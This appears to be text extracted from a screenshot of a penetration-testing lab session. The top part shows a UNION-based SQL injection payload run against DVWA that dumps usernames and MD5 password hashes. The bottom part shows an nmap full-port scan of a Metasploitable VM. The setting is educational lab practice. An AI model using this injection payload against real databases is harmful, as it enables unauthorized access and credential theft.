 Damn Vulnerable Web Ap
Not Secure
http://192.168.56.103/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+sel
90%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name, 0
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name, 0
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name, 0
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name, 0
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name, 0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
feng@kali-os: ~
File Actions Edit View Help
fen...: ~
fen...: ~
feng@ka...cuments
└─$ sudo nmap -sV -O 192.168.56.103 -p1-65535
[sudo] password for feng:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-23 14:
Nmap scan report for 192.168.56.103
Host is up (0.0014s latency).
Not shown: 65505 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgro
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgro
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open shell Netkit rshd
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubun
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
6697/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engi